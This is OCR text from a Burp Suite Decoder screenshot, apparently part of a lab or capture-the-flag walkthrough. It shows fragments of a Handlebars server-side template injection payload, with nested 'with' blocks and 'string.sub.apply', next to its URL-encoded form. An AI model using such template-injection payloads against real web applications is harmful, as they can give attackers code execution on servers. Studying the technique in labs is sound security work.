 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
decoder tab
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
we url encode our payload
the payload we encode
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a
url encoded payload
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode